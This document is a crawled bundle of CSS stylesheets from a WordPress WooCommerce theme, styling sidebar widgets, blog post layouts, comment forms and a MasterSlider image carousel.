.widget.yith-woocompare-widget a.compare{float:right;margin-top:10px;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a{border:1px solid #d6d3d3;height:30px;padding:1px;margin:5px 6px 5px 0;border:1px solid;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a:hover, .widget.yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover, .widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a{border-color:#999595;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a{width:30px;text-indent:9999px;background-clip:content-box;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a{min-width:30px;background:none;text-align:center;padding:1px 5px;line-height:25px;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover, .widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a{background:none;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li a{display:inline-block;text-transform:uppercase;}
.widget.yith-woocompare-widget ul.products-list li a{text-transform:uppercase;font-size:15px;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li small:before, .widget.woocommerce.widget_layered_nav ul li small:before{content:'(';}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li small:after, .widget.woocommerce.widget_layered_nav ul li small:after{content:')';}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li.yit-wcan-child-terms:before{content:'>';display:inline-block;margin-right:5px;}
.yes-js .widget.testimonial-widget ul{display:none;}
.widget.testimonial-widget ul{list-style:none;padding-left:0px;}
.widget.testimonial-widget ul li{list-style:none;display:block;clear:both;margin:10px 0;padding-bottom:0;height:auto !important;}
.widget.testimonial-widget .testimonial-description{border-bottom:1px solid;padding-bottom:15px;}
.widget.testimonial-widget .image-container{float:left;margin-right:10px;padding-top:20px;}
.widget.testimonial-widget .name-testimonial{display:block;padding-top:20px;}
.widget.testimonial-widget div.arrow-down:before{border-width:15px 20px 0 0;left:80px;}
.widget.testimonial-widget div.arrow-down:after{border-width:13px 18px 0 0;left:80px;}
.widget.testimonial-widget .ms-view{background:transparent;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after{font-family:FontAwesome;font-size:18px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next{background:none;position:absolute;top:-20px;right:0;width:20px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-prev{position:absolute;top:-20px;right:23px;left:auto;}
.widget.testimonial-widget .ms-skin-default .ms-nav-nex,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev{width:20px;height:20px;display:block;background:none;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after{content:'';width:20px;height:20px;display:block;position:absolute;border:1px solid;border-radius:50%;top:0px;left:0;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after{content:"\f105";z-index:1;line-height:18px;text-align:center;}
.gecko .widget.testimonial-widget .ms-skin-default .ms-nav-next:after{padding-left:2px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after{content:"\f104";z-index:1;line-height:18px;text-align:center;}
.wpb_widgetised_column .ms-inner-controls-cont{position:static;}
.yit_quick_contact{display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;border:1px solid;padding:3px;}
.yit_quick_contact .contact_form_wrapper{display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;width:100%;border:1px solid;padding:10px;}
.yit_quick_contact.widget h3{margin-top:0px;}
.yit_quick_contact.widget label{display:block;font-size:13px;color:#a4a4a4;margin-bottom:7px;text-transform:uppercase;font-weight:normal;}
.widget.yit_quick_contact ul{margin:0;padding:0;}
.widget.yit_quick_contact ul li{list-style-type:none;width:100%;margin:0 0 15px 0;padding:0;}
.widget_categories ul,
.sidebar .widget.widget_nav_menu ul,
.sidebar .widget.widget_archive ul,
.sidebar .widget.widget_meta ul,
.sidebar .widget.widget_pages ul,
.widget_product_categories ul{list-style:none;padding:0;}
.widget.widget_categories ul li,
.sidebar .widget.widget_nav_menu ul li,
.sidebar .widget.widget_archive ul li,
.sidebar .widget.widget_meta ul li,
.sidebar .widget.widget_pages ul li,
.widget_product_categories ul li{line-height:30px;}
.widget.widget_categories > ul > li,
.widget_product_categories ul.product-categories > li,
.sidebar .widget.widget_nav_menu ul.menu > li{padding:3px 0;border-bottom:1px solid;}
.widget.widget_categories > ul > li > a,
.sidebar .widget.widget_archive ul li a,
.sidebar .widget.widget_meta ul li a,
.sidebar .widget.widget_pages ul li a,
.widget_product_categories ul.product-categories > li > a{display:inline-block;text-transform:uppercase;}
.sidebar .widget.widget_nav_menu ul li a{display:block;text-transform:uppercase;}
.widget.widget_categories ul.children > li > a:before,
.sidebar .widget.widget_nav_menu ul li a:after,
.sidebar .widget.widget_archive ul li a:before,
.sidebar .widget.widget_meta ul li a:before,
.sidebar .widget.widget_pages ul li a:before,
.widget_product_categories ul.children > li > a:before{content:'>';margin-right:5px;font-size:13px !important;font-family:'Raleway', sans-serif;}
.sidebar .widget.widget_nav_menu ul li a:after{float:right;}
.widget.widget_categories > ul li i,
.widget_product_categories ul.product-categories li i{float:right;cursor:pointer;display:inline-block;width:10px;height:10px;margin-top:9px;}
.widget.widget_categories > ul li i.icon-plus,
.widget_product_categories ul.product-categories li i.icon-plus{background:url('../images/plus-minus.png') top center no-repeat;}
.widget.widget_categories > ul li i.icon-minus,
.widget_product_categories ul.product-categories li i.icon-minus{background:url('../images/plus-minus.png') bottom center no-repeat;}
.sidebar .widget.widget_nav_menu ul.menu li ul.sub-menu{padding-left:25px;}
.sidebar .widget_shopping_cart{border:1px solid;padding:0px 15px 0px;}
.sidebar .woocommerce ul.product_list_widget{margin-top:0px;padding-top:0px;}
.sidebar .woocommerce ul.product_list_widget.cart_list li:hover:after{border:0;}
.woocommerce ul.product_list_widget.cart_list li:hover:after{display:none;}
.sidebar .woocommerce .product_list_widget .mini-cart-thumb{width:47px;float:left;margin-right:5px}
.sidebar .woocommerce .product_list_widget .mini-cart-thumb img{width:45px;height:auto;border:1px solid;}
.sidebar .woocommerce ul.product_list_widget li a{font-size:12px;text-align:left;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info{display:inline-block;float:left;line-height:1.5em;word-wrap:break-word;width:150px;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal{min-width:inherit;float:right;text-align:right}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .mini-cart-item-subtotal .quantity,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .mini-cart-item-subtotal .quantity .amount{font-size:12px;}
.widget.widget_shopping_cart .widget_shopping_cart_content p.buttons{margin:15px 0 10px;}
.widget.contact-info{}
.widget.contact-info ul{padding-left:0px;}
.widget.contact-info ul li{list-style:none;border-bottom:1px solid;padding:10px 0;}
.widget.contact-info ul li:before{content:'';display:table;}
.widget.contact-info ul li:after{content:'';display:table;clear:both;}
.widget.contact-info .info-container h5{margin-bottom:0;margin-top:10px;}
.widget.contact-info .info-container{margin-bottom:0px !important;}
.widget.contact-info .info-container p{margin:0;padding:0;}
.widget.contact-info .icon-container.background-image{width:46px;height:46px;float:left;margin-right:10px;background-position:center top;}
.widget.contact-info ul li:hover .icon-container.background-image.email{background-position:center bottom;}
.widget.featured-products{position:relative;}
.widget.featured-products ul{list-style:none;padding:0;}
.widget.featured-products li img{width:100%;height:auto}
.widget.featured-products li{text-align:center;}
.widget.featured-products div.info-featured-product{padding-top:10px;}
.widget.featured-products div.info-featured-product .price del,
.widget.featured-products div.info-featured-product .price del .amount{font-size:90%;color:#c0c0c0;}
.widget.featured-products .flex-direction-nav li a{position:absolute;top:45%;bottom:45%;width:30px;height:30px;border:2px solid;border-radius:50%;display:block;opacity:1;background:none;margin:0;text-indent:0;cursor:pointer;padding:4px 0 0 0;z-index:10;}
.widget.featured-products .flex-direction-nav li a.flex-next{right:5px;}
.widget.featured-products .flex-direction-nav li a.flex-prev{left:5px;}
.widget.featured-products .flex-direction-nav li a:before{font-family:"Glyphicons Halflings";font-size:14px;line-height:12px;}
.widget.featured-products .flex-direction-nav li .flex-prev:before{content:"\e079";}
.widget.featured-products .flex-direction-nav li .flex-next:before{content:"\e080";}
.woocommerce.widget.widget_product_search .screen-reader-text{display:none;}
.woocommerce.widget.widget_product_search #searchform{border:1px solid;overflow:hidden;display:block;}
.woocommerce.widget.widget_product_search #searchform #s{border:0;width:70%;height:40px;float:left;padding-left:10px;padding-right:10px;}
.woocommerce.widget.widget_product_search #searchform #searchsubmit{height:40px;width:30%;border:0;float:right;}
#wp-calendar{width:100%;margin-top:0;}
#wp-calendar caption{margin-bottom:10px;color:inherit;font-weight:bold;}
#wp-calendar th, #wp-calendar td{line-height:32px;padding:1px 2px;text-align:center;}
#wp-calendar tfoot a{display:block;text-align:left;}
#wp-calendar th, #wp-calendar #today, #wp-calendar #today a{color:#ffffff;}
.sidebar .widget .newsletter-widget label,
.wpb_widgetised_column .widget .newsletter-widget label{color:#a4a4a4;text-transform:uppercase;font-size:13px;display:block;}
.sidebar .widget .newsletter-widget ul,
.wpb_widgetised_column .widget .newsletter-widget ul{border:none;height:auto;}
.widget.newsletter-form.with-border{border:1px solid;position:relative;padding:13px;}
.widget.newsletter-form.with-border:after{content:'';position:absolute;top:3px;bottom:3px;right:3px;left:3px;border:1px solid;pointer-events:none;}
.widget.newsletter-form.with-border h3{margin:0 0 10px 0;}
.sidebar .widget.newsletter-form p,
.wpb_widgetised_column .widget.newsletter-form p{margin:0;}
.sidebar .widget.newsletter-form .newsletter-section,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section{margin-top:15px;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"],
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]{border:1px solid;max-width:100%;height:40px;padding:0 10px;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]::-webkit-input-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]::-webkit-input-placeholder{opacity:0;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]:-moz-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]:-moz-placeholder{opacity:0;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]::-moz-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]::-moz-placeholder{opacity:0;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder{opacity:0;}
.ie10 .sidebar .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder,
.ie10 .wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder{opacity:1;}
.sidebar .widget .newsletter-widget input.btn-alternative,
.wpb_widgetised_column .widget .newsletter-widget input.btn-alternative{margin-top:5px;}
.widget.last-tweets ul{padding:0;}
.widget.last-tweets li{margin-bottom:20px;padding:0px 0px 0px 41px;list-style:none;position:relative;}
.widget.last-tweets li:last-child{margin-bottom:0px;}
.widget.last-tweets li p{padding:10px;line-height:18px;}
.widget.last-tweets li p span{border:0px;word-wrap:break-word;font-size:14px;}
.widget.last-tweets > h3 + div{margin-top:13px;}
.widget.last-tweets p:first-child{margin-top:0px;}
.widget.last-tweets p:last-child{margin-bottom:0px;}
.widget.last-tweets span.meta{padding:0;margin-top:0px;}
.widget.last-tweets p a{line-height:20px;color:#000000;}
.widget.last-tweets #follow-twitter{text-align:right;}
#ie8 .widget.last-tweets #follow-twitter{background-position:55px bottom;}
.widget.last-tweets li .widget-tweet-icon{position:absolute;left:0;font-size:30px;top:10px;}
.widget.last-tweets .arrow-left{border-width:0px 0px 0px 1px;}
.widget.yit_toggle_menu ul{list-style:none;padding:0;}
.widget.yit_toggle_menu ul.menu > li{border-bottom:1px solid;}
.widget.yit_toggle_menu ul.menu > li.menu-item-has-children > a:before{content:'\f067';font-family:'FontAwesome';display:inline-block;font-size:10px;font-weight:400;position:absolute;right:0;top:0;}
.widget.yit_toggle_menu ul.menu > li.opened > a:before{content:'\f068';}
.widget.yit_toggle_menu ul.menu > li > a{line-height:30px;display:block;position:relative;padding-right:20px;}
.widget.yit_toggle_menu ul.menu > li > ul.sub-menu{margin:5px 0;}
.widget.yit_recent_reviews{position:relative;}
.widget.yit_recent_reviews .slides-reviews-widget{list-style:none;padding:0;}
.widget.yit_recent_reviews .review-content{border-bottom:1px solid;padding-bottom:10px;position:relative;}
.widget.yit_recent_reviews .review-content.arrow-down:before{border-width:15px 20px 0 0;left:60px;}
.widget.yit_recent_reviews .review-content.arrow-down:after{border-width:13px 18px 0 0;left:60px;}
.widget.yit_recent_reviews .review-content p{margin:0;}
.widget.yit_recent_reviews .review-meta-avatar{margin-top:20px;}
.widget.yit_recent_reviews .review-meta-avatar .avatar-thumb{float:left;margin-right:10px;}
.widget.yit_recent_reviews .owl-controls{position:absolute;top:-40px;right:0;}
.widget.yit_recent_reviews .owl-controls div{display:inline-block;}
.widget.yit_recent_reviews .owl-controls span.entypo{border:1px solid;border-radius:50%;width:20px;height:20px;text-align:center;font-size:30px;line-height:3px;display:block;}
.widget.yit_recent_reviews .owl-controls span.entypo.chevron-left{margin-right:2px;}
.wp-social-login-widget #wp-social-login-connect-options{padding-left:0;}
.wp-social-login-widget #wp-social-login-connect-with{font-weight:normal;}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/blog.css?ver=5.2.21
body_size: 1838
content:
#comments ol.comment-list{padding-left:0;}
#comments ol li{list-style:none;margin-bottom:25px;}
#comments ol li:last-child{margin-bottom:25px;}
#comments ol li .avatar{display:block;float:left;margin-right:10px;width:65px;height:65px;}
#comments ol li .avatar img{border:3px solid;}
#comments ol li .date{display:block;}
#comments ol li .information{display:table;height:65px;}
#comments ol li .information .date{font-size:10px;letter-spacing:1px;}
#comments ol li .information .user-info{display:table-cell;vertical-align:middle;font-size:14px;}
#comments ol li .information .user-info .is_author{font-size:11px!important;padding:4px 10px 3px 9px;text-transform:uppercase;line-height:22px;font-weight:bold;text-rendering:optimizeLegibility;}
#comments ol li .content{border:1px solid;margin-top:14px;min-height:116px;padding:20px 12px 25px 12px;}
#comments ol li .content .reply_link{display:block;position:absolute;right:15px;bottom:7px;text-align:right;}
#commentform input:not([type=submit]){height:44px;width:100%;border:1px solid;padding:0 15px;border-radius:0;-webkit-appearance:none;}
#commentform label,.wp-social-login-widget #wp-social-login-connect-with, .woocommerce-tabs .ywsl-label{display:block;font-size:14px;color:#a4a4a4;margin-bottom:7px;text-transform:uppercase;font-weight:normal;}
#commentform .comment-form-comment{clear:both;margin-top:10px;}
#commentform .comment-form-comment #comment{border:1px solid;width:100%;resize:none;padding:10px 15px;max-height:135px;border-radius:0;-webkit-appearance:none;}
#commentform .form-submit{text-align:right;}
#comment-nav-below .nav-previous{text-align:left;}
#comment-nav-below .nav-next{text-align:right;}
.page-template-blog-php #slogan{padding-bottom:0;}
.blog h3.post-title a{word-wrap:break-word;}
.blog .post,
.page-template-blog-php .post,
.archive .post,
.search .post{margin-top:20px;margin-bottom:35px;}
.blog .yit_post_meta_date{width:40px;height:75px;text-align:center;padding-top:15px;}
.blog .yit_post_meta_date .day,
.blog .yit_post_meta_date .month{display:block;line-height:20px;text-transform:uppercase;}
.blog .yit_post_meta_date .day{font-size:24px;font-weight:700;padding-bottom:5px;}
.blog .yit_post_meta_date .month{font-size:15px;}
.blog .more-link,
.blog .read-more{display:block;border:1px solid;width:110px;margin:0 auto;line-height:30px;text-align:center;}
.blog-single #trackbacks,
.blog-single div#comments,
.blog-single div#respond{margin-top:50px;}
.blog .yit_post_format_icon{background:#f4f4f4 url(../images/icons/blog/postformat_icons.png) no-repeat;position:absolute;width:38px;height:38px;text-indent:-99999px;display:none;}
.format-video .blog .yit_post_format_icon{display:block;background-position:50% -95px;}
.format-audio .blog .yit_post_format_icon{display:block;background-position:50% -25px;}
.format-quote .blog.big .yit_post_content.hide-metabox h3.post-title{margin-bottom:35px;}
.format-quote .blog .yit_post_format_icon{display:block;background-position:50% -60px;}
.format-standard .blog .yit_post_format_icon,
.format-gallery .blog .yit_post_format_icon{display:block;background-position:50% 9px;}
.blog.big:not(.single) .thumbnail{min-height:340px;}
.blog.big .thumbnail{border:1px solid;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{width:365px;min-height:100%;position:absolute;top:0;background:rgba(255,255,255,0.6);padding:40px 60px;}
.post.no-featured:not(.format-quote) .blog.big .yit_post_content{position:relative;width:100%;max-width:none;border:1px solid;}
.post.format-quote .blog.big .yit_post_content{padding:0 90px;border:1px solid;}
.format-quote .blog.big .yit_the_content:after{display:block;content:"";border:3px solid;width:50px;margin:0 auto;margin-top:25px;margin-bottom:20px;}
.blog.big .yit_post_content .yit_the_content p{line-height:20px;}
.format-quote .blog.big .yit_post_content p{line-height:30px;}
.blog.big .yit_post_content .yit_the_content{margin-top:20px;}
.format-quote .blog.big .yit_post_content .yit_the_content{margin-top:50px;}
.blog.big h3.post-title a{display:block;line-height:30px;}
.format-quote .blog.big h3.post-title a{font-size:10px;}
.blog.big .yit_post_meta{padding:0 15px;margin-top:20px;}
.blog.big .yit_post_meta{margin-bottom:20px;letter-spacing:1px;}
.blog.big:not(.single) .yit_post_meta_date{position:absolute;top:0;left:360px;z-index:1;}
.blog.big .no-thumbnail .yit_post_meta_date,
.format-quote .blog.big .yit_post_meta_date{top:7px;left:22px;}
.blog.big .yit_post_format_icon{right:16px;bottom:1px;}
.blog.big .yit_the_content .more-link,
.blog.big .yit_the_content .read-more{margin-top:50px;}
.sidebar-double .post:not(.format-quote) .blog.big .yit_post_content{padding:0 15px;}
.sidebar-double .blog.big .yit_the_content .more-link,
.sidebar-double .blog.big .yit_the_content .read-more{margin-top:20px;}
.blog.small .post-wrapper{border:1px solid;}
.blog.small .yit_post_meta{margin:20px 22px;padding-top:20px;border-top:1px solid;}
.format-quote .blog.small .yit_post_meta{margin-bottom:28px;}
.post:not(.format-quote) .blog.small .yit_post_meta_date{position:absolute;top:105px;left:22px;}
.post:not(.format-quote) .blog.small .no-thumbnail .yit_post_meta_date{position:relative;top:0;left:0;float:left;margin-top:7px;margin-left:7px;margin-right:7px;}
.format-quote .blog.small .yit_post_format_icon{bottom:1px;top:auto;}
.format-quote .blog.small h3.post-title a{display:block;}
.format-quote .blog.small .yit_post_meta_date{margin-top:7px;margin-left:7px;float:left;}
.blog.small .yit_post_format_icon{right:16px;top:120px;}
.blog.small .yit_post_content .post-title{text-align:center;padding:0 30px;line-height:30px;margin-top:30px;}
.blog.small .yit_the_content .more-link,
.blog.small .yit_the_content .read-more{margin-top:25px;}
.blog.small .yit_the_content{padding:0 10px;}
.blog .sidebar-double .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-double .post:not(.masonry_item):nth-child(2n+1),
.archive.category .sidebar-double .post:not(.masonry_item):nth-child(2n+1){clear:left;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.archive.category .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.archive.category .sidebar-left .post:not(.masonry_item):nth-child(3n+1){clear:left;}
.blog .sidebar-no .post:not(.masonry_item):nth-child(4n+1),
.page-template-blog-php .sidebar-no .post:not(.masonry_item):nth-child(4n+1),
.archive.category .sidebar-no .post:not(.masonry_item):nth-child(4n+1){clear:left;}
.yes-js .blog-masonry{visibility:hidden;}
.blog.masonry .post-wrapper{border:1px solid;}
.blog.masonry .yit_post_meta{margin:20px 22px;padding-top:20px;border-top:1px solid;}
.format-quote .blog.masonry .yit_post_meta{margin-bottom:28px;}
.post:not(.format-quote) .blog.masonry .yit_post_meta_date{position:absolute;top:7px;left:22px;}
.post:not(.format-quote) .blog.masonry .no-thumbnail .yit_post_meta_date{position:relative;top:0;left:0;float:left;margin-top:7px;margin-left:7px;margin-right:7px;}
.format-quote .blog.masonry .yit_post_format_icon{bottom:1px;top:auto;}
.format-quote .blog.masonry h3.post-title a{display:block;}
.format-quote .blog.masonry .yit_post_meta_date{margin-top:7px;margin-left:7px;float:left;}
.blog.masonry .yit_post_format_icon{right:16px;top:1px;}
.blog.masonry .yit_post_content .post-title{text-align:center;padding:0 30px;line-height:30px;margin-top:30px;}
.blog.masonry .yit_the_content .more-link,
.blog.masonry .yit_the_content .read-more{margin-top:25px;}
.blog.masonry .yit_the_content{padding:0 10px;}
.blog.big.single{margin-bottom:25px;}
.yit_the_content:after{content:'';display:block;clear:both;}
.blog dt{font-weight:bold;}
.blog input[type="submit"]{padding:7px;}
.blog.big.single .yit_post_content.title{display:table;margin-top:15px;width:100%;padding-bottom:15px;border-bottom:1px solid;margin-bottom:35px;}
.blog.big.single .yit_post_content.title .yit_post_meta_date{display:table-cell;}
.blog.big.single .yit_post_content.title .post-title{margin-bottom:5px;margin-top:0;}
.blog.big.single .yit_post_content.title .title-meta-wrapper{margin-left:22px;}
.blog.big.single .yit_post_meta{margin:0;padding:0;text-align:left;}
.blog.big.single .yit_post_meta.last_block{border:1px solid;border-width:1px 0;padding:10px 0;line-height:18px;position:relative;min-height:40px;}
.blog.big.single .yit_post_meta.last_block .categories,
.blog.big.single .yit_post_meta.last_block .tags{display:block;}
.morph-button .morph-content{opacity:0;}
.morph-button.open .morph-content{opacity:1;}
.blog.big.single .post-format.audio object{margin-bottom:0;}
.format-quote .blog.big .yit_post_content .yit_the_content{margin-top:50px;}
.format-quote .blog.big.single .yit_post_meta_date{float:left;}
.post.format-quote .blog.big.single .yit_post_content{border:0;}
.format-quote .blog.big.single .yit_post_content.title .title-meta-wrapper{margin:0;display:block;}
.format-quote .blog.big.single .yit_post_meta.first_block{text-align:center;}
.format-quote .blog.big.single .yit_the_content{padding:0 100px;}
.blog.big.single .masterslider{visibility:hidden;margin-top:20px !important;}
.blog.big.single .ms-view{background:transparent;}
.blog.single .morph-button-inflow.open .content-style-social a{font-size:12px !important;height:25px;margin-bottom:10px;padding:0.5em 0;padding-left:35px;line-height:normal;display:block;vertical-align:middle;text-transform:uppercase !important;letter-spacing:1px;background-size:25px;font-weight:normal;margin-left:20px;}
.blog.single .morph-button-inflow-2 > button{padding:0;text-align:right !important;}
.blog.single .morph-button-inflow-2{position:absolute;right:0;top:0;height:100%}
.blog.single .morph-button-inflow > button{line-height:24px;}
.blog.single .content-style-social{margin:33px 2px 33px 33px;padding:15px 1px 0 0;background-image:none !important;-webkit-box-shadow:1px 0px 2px rgba(0,0,0,0.5);-moz-box-shadow:1px 0px 2px rgba(0,0,0,0.5);box-shadow:1px 0px 2px rgba(0,0,0,0.5);}
.blog.single .content-style-social:after{content:"Close";margin-bottom:5px;display:block;cursor:pointer;text-align:center;}
.blog.single .morph-button-inflow .morph-content{top:8px;z-index:1;}
.blog .thumbnail{padding:0;margin-bottom:0;border:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;border-radius:0;line-height:normal;}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/masterslider.css?ver=5.2.21
body_size: 1895
content:
.master-slider{position:relative;visibility:hidden;-moz-transform:translate3d(0 , 0 , 0);}
.master-slider.ms-fullheight{height:100%;}
.ms-layout-partialview .ms-view{overflow:visible;background-color:transparent;}
.ms-layout-partialview .ms-container{overflow:hidden;}
.master-slider.before-init{}
.master-slider img{max-width:none;}
.ms-ie img{border:none;}
.ms-ie8 *{opacity:inherit;filter:inherit;}
.ms-ie7{zoom:1;}
.ms-loading-container{position:absolute;width:100%;top:0;}
.ms-slide-auto-height{display:table;}
.ms-loading-container .ms-loading,
.ms-slide .ms-slide-loading{width:36px;height:36px;background:url(loading-2.gif) no-repeat center white;border-radius:60px;box-shadow:0px 0px 3px rgba(0,0,0,0.2);position:absolute;left:50%;top:50%;margin:-18px;opacity:0.9;}
.ms-def-cursor{cursor:auto !important;}
.ms-grab-cursor{cursor:url("grab.png"), move;}
.ms-grabbing-cursor{cursor:url("grabbing.png"), move;}
.ms-ie .ms-grab-cursor{cursor:url("../masterslider/style/grab.cur"), move;}
.ms-ie .ms-grabbing-cursor{cursor:url("../masterslider/style/grabbing.cur"), move;}
.ms-view{margin:0px auto;overflow:hidden;background:black;position:relative;-webkit-perspective:2000px;-moz-perspective:2000px;-ms-perspective:2000px;perspective:2000px;}
.ms-view .ms-slide-container{position:relative;}
.ms-slide{position:absolute;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;height:100%;}
.ms-slide.selected{}
.ms-slide .ms-slide-bgcont,
.ms-slide .ms-slide-bgvideocont{position:absolute;overflow:hidden;width:100%;}
.ms-slide .ms-slide-bgvideocont{z-index:105;height:100%;}
.ms-slide .ms-slide-bgvideocont,
.ms-slide-bgvideocont>video{-webkit-transform:translateZ(0.3px);-moz-transform:translateZ(0.3px);-ms-transform:translateZ(0.3px);-o-transform:translateZ(0.3px);transform:translateZ(0.3px);}
.ms-slide .ms-slide-bgvideo{position:absolute;top:0px;}
.ms-inner-controls-cont, .ms-container{position:relative;margin:0 auto;}
.ms-slide .ms-slide-bgcont img , .ms-container , .ms-inner-controls-cont{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.ms-slide .ms-layer{position:absolute;}
.ms-slide .ms-slide-layers{position:absolute;overflow:hidden;width:100%;height:100%;z-index:110;top:0px;}
.ms-slide .ms-slide-video{position:absolute;top:0;z-index:111;background:black;padding:0;margin:0;border:none;}
.ms-parallax-layer{height:100%;width:100%;}
.ms-layer.video-box{background:black;}
.ms-layer.video-box iframe{padding:0;margin:0;border:none;position:absolute;z-index:110;}
.ms-slide .ms-slide-vpbtn , .ms-slide .ms-video-btn{position:absolute;cursor:pointer;z-index:110;}
.ms-slide .ms-slide-vcbtn{position:absolute;cursor:pointer;z-index:113;}
.ms-slide-vcbtn-mobile{position:relative;bottom:0;left:0;width:100%;height:28px;background-color:black;color:white;text-align:center;cursor:pointer;z-index:113;}
.ms-slide-vcbtn-mobile .ms-vcbtn-txt{text-transform:uppercase;font-family:sans-serif;font-size:0.75em;display:inline-block;background:url(video-close-btn.png) no-repeat 0px 3px;padding-left:15px;height:15px;color:#DBDBDB;margin-top:7px;}
.ms-slide .ms-slide-vcbtn,
.ms-slide .ms-slide-layers,
.ms-slide .ms-slide-vpbtn,
.ms-slide .ms-slide-video{-webkit-transform:translateZ(0.44px);-moz-transform:translateZ(0.44px);-ms-transform:translateZ(0.44px);-o-transform:translateZ(0.44px);transform:translateZ(0.44px);}
.ms-video-img{position:absolute;width:100%;height:100%;top:0;left:0;}
.ms-mask-frame{overflow:hidden;position:absolute;float:left;}
.ms-thumb-list{overflow:hidden;position:absolute;}
.ms-thumb-list.ms-dir-h{width:100%;}
.ms-thumb-list.ms-dir-v{height:100%;top:0;}
.ms-thumbs-cont{position:relative;}
.ms-thumb-frame img{width:100%;height:auto;}
.ms-thumb-frame{cursor:pointer;float:left;overflow:hidden;opacity:0.5;-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms;}
.ms-thumb-frame-selected{opacity:1;}
.ms-tabs .ms-thumb-frame{background-color:#F6f6f6;text-shadow:0 1px 1px white;color:#222;border:solid 1px white;border-width:0 1px 1px 0;overflow:visible;position:relative;opacity:1;-webkit-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-ms-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;transition:all 300ms ease-out;}
.ms-tabs.ms-dir-h .ms-thumb-frame{margin-top:12px;}
.ms-tabs.ms-dir-v .ms-thumb-frame{margin-left:12px;}
.ms-tabs .ms-thumb{padding:20px 20px;}
.ms-tabs .ms-thumb-frame-selected{opacity:1;background:#EDEDED;}
.ms-tabs .ms-thumb-frame .ms-thumb-ol{position:absolute;opacity:0;-webkit-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-ms-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;transition:all 300ms ease-out;}
.ms-tabs.ms-dir-h .ms-thumb-frame .ms-thumb-ol{top:0px;left:50%;margin-left:-12px;border-bottom:solid 12px #F6f6f6;border-left:solid 12px transparent;border-right:solid 12px transparent;}
.ms-tabs.ms-dir-h .ms-thumb-frame-selected .ms-thumb-ol{opacity:1;top:-12px;border-bottom-color:#EDEDED;}
.ms-tabs.ms-dir-v .ms-thumb-frame .ms-thumb-ol{top:50%;left:0;margin-top:-12px;border-right:solid 12px #EDEDED;border-top:solid 12px transparent;border-bottom:solid 12px transparent;}
.ms-tabs.ms-dir-v .ms-thumb-frame-selected .ms-thumb-ol{opacity:1;left:-12px;border-right-color:white;}
.ms-bullet{cursor:pointer;float:left;}
.ms-bullets.ms-dir-h{position:absolute;bottom:20px;right:50%;width:100px;}
.ms-bullets-count{position:relative;right:-50%;}
.ms-sbar{position:absolute;}
